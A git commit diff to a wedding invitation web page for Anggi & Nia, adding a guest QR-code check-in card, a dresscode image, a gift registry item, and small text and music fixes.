

==== commit f923911e: "Update: barcode full card download, dresscode image, gift registry, thumbnail fix, music start 00:01" ====
--- a/index.html
+++ b/index.html
@@ -5,12 +5,12 @@
 		
 <!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
 <title>The Wedding of Anggi &amp; Nia</title>
-<meta name="description" content="Wedding Invitation of Anggi ðŸ–¤ Nia">
+<meta name="description" content="Wedding Invitation of Anggi Nia">
 <meta name="robots" content="follow, noindex">
 <meta property="og:locale" content="id_ID">
 <meta property="og:type" content="article">
 <meta property="og:title" content="The Wedding of Anggi &amp; Nia">
-<meta property="og:description" content="Wedding Invitation of Anggi ðŸ–¤ Nia">
+<meta property="og:description" content="Wedding Invitation of Anggi Nia">
 <meta property="og:url" content="https://invitimo2.my.id/l04/">
 <meta property="og:site_name" content="Invisimple ID - Website Invitation">
 <meta property="article:section" content="Wedding">
@@ -25,7 +25,7 @@
 <meta property="article:modified_time" content="2025-12-07T00:37:35+07:00">
 <meta name="twitter:card" content="summary_large_image">
 <meta name="twitter:title" content="The Wedding of Anggi &amp; Nia">
-<meta name="twitter:description" content="Wedding Invitation of Anggi ðŸ–¤ Nia">
+<meta name="twitter:description" content="Wedding Invitation of Anggi Nia">
 <meta name="twitter:image" content="https://i.pinimg.com/736x/2b/6a/79/2b6a79eafcd3f7ed1b9e40b13467d7f3.jpg">
 <meta name="twitter:label1" content="Ditulis oleh">
 <meta name="twitter:data1" content="1nv1s1mpl3">
@@ -535,16 +535,7 @@
 	</script>
 <meta name="generator" content="Elementor 4.1.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
 <script type="text/javascript">
-        function hardReload() {
-            localStorage.removeItem('hardReload');
-            window.location.reload(true);
-        }
-        window.addEventListener('beforeunload', function (event) {
-            localStorage.setItem('hardReload', 'true');
-        });
-        if (localStorage.getItem('hardReload') === 'true') {
-            hardReload();
-        }
+        // hardReload disabled for smooth coverpage - prevents double reload lag
         window.onbeforeunload = function () {
             window.scrollTo(0, 0);
         };
@@ -846,6 +837,7 @@
     contain-intrinsic-size: auto 1000px;
 }
 </style>
+	<link rel="preload" as="image" href="coverpage.jpeg" fetchpriority="high">
 	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
 <body class="wp-singular post-template-default single single-post postid-30212 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-weddingsaas-wp wp-child-theme-weddingsaas-wp-child elementor-default elementor-template-canvas elementor-kit-7 elementor-page-30207 elementor-page-916707 elementor-page-843619 elementor-page-843600 elementor-page-805683">
 	<!-- Google Tag Manager (noscript) -->
@@ -991,7 +983,7 @@
 				</div>
 				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-8538920 inv-zoom-out elementor-widget elementor-widget-heading" data-id="8538920" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">â€œAnd over all these virtues put on love, which binds them all together in perfect unity.</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">And over all these virtues put on love, which binds them all together in perfect unity.</p>				</div>
 				</div>
 				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-238de3e inv-zoom-out elementor-widget elementor-widget-heading" data-id="238de3e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
@@ -1496,7 +1488,7 @@
 				<div class="elementor-widget-container">
 							<div class="elementor-icon-wrapper">
 			<div class="elementor-icon">
-			<i aria-hidden="true" class="fas fa-stop"></i>			</div>
+			<img src="https://i.pinimg.com/736x/8c/13/93/8c1393fbd1efa193f5bdb2e6aff8525d.jpg" alt="Dresscode Black Attire" style="width:80px; height:80px; object-fit:cover; border-radius:6px; display:block; margin:0 auto;" loading="lazy">			</div>
 		</div>
 						</div>
 				</div>
@@ -2095,6 +2087,7 @@
 <a href="https://id.shp.ee/sGpo82dE" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wi-mmvglooqq0p48b" alt="Electrolux Kulkas 4 Pintu 541L Kapasitas Besar" loading="lazy"></div><div class="gift-card-name">Electrolux Kulkas 4 Pintu 541L Kapasitas Besar</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
 <a href="https://id.shp.ee/xkqMTcD6" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wq-mnjsthribdog37" alt="Deerma Z50 Vacuum Cleaner Tanpa Kabel Auto Empty Station" loading="lazy"></div><div class="gift-card-name">Deerma Z50 Vacuum Cleaner Tanpa Kabel Auto Empty</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
 <a href="https://id.shp.ee/t4K9uoro" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7ra0s-mcinyqayifq014" alt="Xiaomi Mijia Mesin Cuci Front Load 10.5kg Washer Dryer" loading="lazy"></div><div class="gift-card-name">Xiaomi Mijia Mesin Cuci Front Load 10.5kg Washer Dryer</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
+<a href="https://id.shp.ee/isgURwcU" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7r992-lx6nj5r4o2a5be" alt="PIRA OX Rak Lemari Sepatu Serbaguna Minimalis 12 Pasang POLKA SR 60" loading="lazy"></div><div class="gift-card-name">PIRA OX Rak Lemari Sepatu Serbaguna Minimalis 12 Pasang</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
 </div></div>
 <!-- GIFT CATALOG END -->
 <!-- Konfirmasi Hadiah -->
@@ -2332,7 +2325,7 @@
 				</div>
 				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f9747a1 inv-zoom-out elementor-widget elementor-widget-heading" data-id="f9747a1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">It would be a great joy and honor for us if you could attend and give us your blessings.</p>				</div>
+					<p class="elementor-heading-title elementor-size-default"></p>				</div>
 				</div>
 				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-d3791d1 inv-zoom-out animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="d3791d1" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
@@ -2492,7 +2485,30 @@
                 </div>
 
             </div>
-
+            <!-- BARCODE GUEST CHECK-IN -->
+            <div id="barcode-container" style="position:fixed;z-index:50;bottom:81px;right:16px;">
+                <div id="barcode-btn" title="Tampilkan Barcode Tamu" style="width:46px;height:46px;border-radius:50%;background:#ccd3c5;display:flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 2px 8px rgba(0,0,0,0.2);border:2px solid #fff;">
+                    <i class="fas fa-qrcode" style="color:#0e3e1e;font-size:22px;"></i>
+                </div>
+            </div>
+            <div id="barcode-modal" style="display:none;position:fixed;inset:0;z-index:99;background:rgba(16,16,16,0.65);backdrop-filter:blur(4px);align-items:center;justify-content:center;padding:16px;">
+                <div id="barcode-card" style="background:#FFFFFF;border-radius:16px;max-width:340px;width:100%;overflow:hidden;box-shadow:0 12px 32px rgba(0,0,0,0.25);">
+                    <div style="background:#ccd3c5;padding:14px;text-align:center;">
+                        <div style="width:100%;height:200px;background-image:url('thumbnail.jpeg');background-size:cover;background-position:center 30%;border-radius:10px;"></div>
+                        <h3 style="margin:12px 0 0;font-family:'Cormorant Upright',sans-serif;color:#0e3e1e;font-size:20px;">Anggi &amp; Nia</h3>
+                        <p style="margin:2px 0 0;color:#0e3e1e;font-size:12px;opacity:0.8;">14 November 2026 • Hotel Aviary Bintaro</p>
+                    </div>
+                    <div style="padding:16px;text-align:center;">
+                        <p id="barcode-guest-name" style="font-weight:700;color:#0e3e1e;font-size:16px;margin:0 0 4px;">Tamu Undangan</p>
+                        <p style="margin:0;color:#55624e;font-size:12px;">Hari: Sabtu, 14 November 2026</p>
+                        <p style="margin:2px 0 10px;color:#55624e;font-size:12px;">Jam: 09:00 AM (Holy Matrimony) • 18:00 (Resepsi)</p>
+                        <img id="barcode-qr" src="" alt="QR Code" style="width:180px;height:180px;margin:0 auto;display:block;border:1px solid #e8ece5;border-radius:8px;padding:6px;background:#fff;">
+                        <p style="margin:8px 0 0;color:#0e3e1e;font-size:10px;letter-spacing:0.5px;">Tunjukkan barcode ini saat check-in</p>
+                        <a id="barcode-download" href="#" download="barcode-Anggi-Nia.png" style="display:inline-block;margin-top:10px;background:#ccd3c5;color:#0e3e1e;border:none;padding:8px 18px;border-radius:20px;font-size:13px;cursor:pointer;text-decoration:none;font-weight:600;margin-right:8px;">Download Barcode</a>
+                        <button id="barcode-close" style="margin-top:10px;background:#0e3e1e;color:#fff;border:none;padding:8px 18px;border-radius:20px;font-size:13px;cursor:pointer;">Tutup</button>
+                    </div>
+                </div>
+            </div>
         
         
         <script type="text/javascript">
@@ -2572,7 +2588,7 @@
                 }
                 song.volume = 0;
                 if (isFirstPlay) {
-                    var rawStart = "01:11";
+                    var rawStart = "00:01";
                     var range = parseTimeRange(rawStart);
                     loopStartTime = range.start;
                     loopEndTime = range.end;
@@ -2693,8 +2709,80 @@
                     return 6659
                 })()
         </script>
-
-    				</div>
+        <script src="https://cdn.jsdelivr.net/npm/html2canvas@1.4.1/dist/html2canvas.min.js"></script>
+        <script>
+        // BARCODE GUEST CHECK-IN - tema #ccd3c5 / #0e3e1e
+        document.addEventListener('DOMContentLoaded', function() {
+            const urlParams = new URLSearchParams(window.location.search);
+            let guestName = urlParams.get('guest') || urlParams.get('nama') || urlParams.get('to') || urlParams.get('u') || '';
+            if (!guestName && window.location.hash) {
+                const hashStr = window.location.hash.substring(1);
+                const hashParams = new URLSearchParams(hashStr);
+                guestName = hashParams.get('guest') || hashParams.get('nama') || hashParams.get('to') || hashParams.get('u') || '';
+                if (!guestName) {
+                    const m = window.location.hash.match(/(?:^|[&#?])to=([^&]+)/);
+                    if (m) guestName = m[1];
+                }
+            }
+            if (!guestName) {
+                const dearEl = document.querySelector('#cover .elementor-element-1c21ab0c .elementor-heading-title');
+                if (dearEl && dearEl.textContent.trim() && dearEl.textContent.trim().toLowerCase() !== 'dear guest') {
+                    guestName = dearEl.textContent.trim();
+                }
+            }
+            if (!guestName) guestName = 'Tamu Undangan';
+            try { guestName = decodeURIComponent(guestName.replace(/\+/g, ' ')); } catch(e){}
+            const coverDear = document.querySelector('.elementor-element-1c21ab0c .elementor-heading-title');
+            if (coverDear) coverDear.textContent = guestName;
+            const nameEl = document.getElementById('barcode-guest-name');
+            if (nameEl) nameEl.textContent = guestName;
+            const eventInfo = `Tamu: ${guestName} | Pernikahan Anggi & Nia | Hari: Sabtu | Tgl: 14 November 2026 | Jam: 09:00 WIB (Holy Matrimony) & 18:00 WIB (Resepsi) | Lokasi: Hotel Aviary Bintaro`;
+            const qrImg = document.getElementById('barcode-qr');
+            if (qrImg) qrImg.src = 'https://api.qrserver.com/v1/create-qr-code/?size=200x200&data=' + encodeURIComponent(eventInfo);
+            const dlBtn = document.getElementById('barcode-download');
+            if (dlBtn) {
+                const qrUrlFull = 'https://api.qrserver.com/v1/create-qr-code/?size=600x600&data=' + encodeURIComponent(eventInfo);
+                const cardEl = document.getElementById('barcode-card');
+                dlBtn.addEventListener('click', function(e){
+                    e.preventDefault();
+                    if (cardEl && window.html2canvas) {
+                        html2canvas(cardEl, {useCORS:true, scale:2, backgroundColor:'#FFFFFF'}).then(canvas=>{
+                            const url = canvas.toDataURL('image/png');
+                            const a = document.createElement('a');
+                            a.href = url;
+                            a.download = 'checkin-' + guestName.replace(/[^a-zA-Z0-9]+/g,'-') + '.png';
+                            document.body.appendChild(a);
+                            a.click();
+                            a.remove();
+                        }).catch(()=>{
+                            fetch(qrUrlFull).then(r=>r.blob()).then(blob=>{
+                                const url = URL.createObjectURL(blob);
+                                const a = document.createElement('a');
+                                a.href = url;
+                                a.download = 'barcode-' + guestName.replace(/[^a-zA-Z0-9]+/g,'-') + '.png';
+                                document.body.appendChild(a);
+                                a.click();
+                                a.remove();
+                                URL.revokeObjectURL(url);
+                            });
+                        });
+                    } else {
+                        window.open(qrUrlFull,'_blank');
+                    }
+                });
+            }
+            const modal = document.getElementById('barcode-modal');
+            const btn = document.getElementById('barcode-btn');
+            const closeBtn = document.getElementById('barcode-close');
+            function openBarcode(){ if(modal){ modal.style.display='flex'; document.body.style.overflow='hidden'; } }
+            function closeBarcode(){ if(modal){ modal.style.display='none'; document.body.style.overflow=''; } }
+            if(btn) btn.addEventListener('click', openBarcode);
+            if(closeBtn) closeBtn.addEventListener('click', closeBarcode);
+            if(modal) modal.addEventListener('click', function(e){ if(e.target===modal) closeBarcode(); });
+        });
+        </script>
+
+     				</div>
 				</div>
 					</div>
 		</div>
@@ -4214,3 +4302,9 @@
 
 
 
+
+
+
+
+
+

